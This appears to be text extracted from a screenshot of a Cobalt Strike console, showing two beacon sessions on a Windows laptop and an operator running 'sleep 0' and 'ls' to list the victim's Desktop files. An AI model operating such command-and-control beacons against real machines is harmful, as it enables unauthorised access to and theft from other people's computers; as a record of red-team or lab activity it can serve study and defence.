 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note proc
117.173.222.... 192.168.56.1 windows x * LAPTOP-UO7... beac
117.173.222.... 192.168.56.1 windows x * LAPTOP-UO7... beac
Interact
连接
Access
Explore
Pivoting
Spawn
Session
Event Log X Listeners X Beacon 192.168.56.1@2108 X Beacon 192.168.56.1@10176 X
366b fil 12/16/2021 19:00:13 有道云笔记网页剪报.url
690b fil 08/11/2021 23:29:59 百度网盘.lnk
先静默
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 35 bytes
[*] Listing: C:\Users\X\Desktop\